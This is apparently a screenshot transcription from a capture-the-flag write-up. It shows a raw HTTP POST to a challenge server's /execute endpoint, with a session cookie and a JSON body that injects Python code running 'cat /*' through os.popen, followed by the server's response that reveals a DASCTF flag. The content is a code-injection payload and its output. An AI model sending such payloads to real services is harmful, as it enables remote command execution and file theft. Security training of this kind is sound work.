 POST /execute HTTP/1.1
Host: 132.232.110.106:20002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=a965eff51550a73dc296e181142bf643;
session=eyJ1c2VybmFtZSI6InF3ZSJ9.ZUcJBQ.-dsDzQGnwThcsWlduGBX4rEk1xw
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 49
{"code":"pyimport os;os.popen('cat /*').read();"}
HTTP/1.1 200 OK
Server: Werkzeug/3.0.1 Python/3.9.9
Date: Sun, 05 Nov 2023 03:25:19 GMT
Content-Type: application/json
Content-Length: 61
Vary: Cookie
Connection: close
{
"result": "DASCTF{413308758282fee5d2d0a14aae29eda6}\n"
}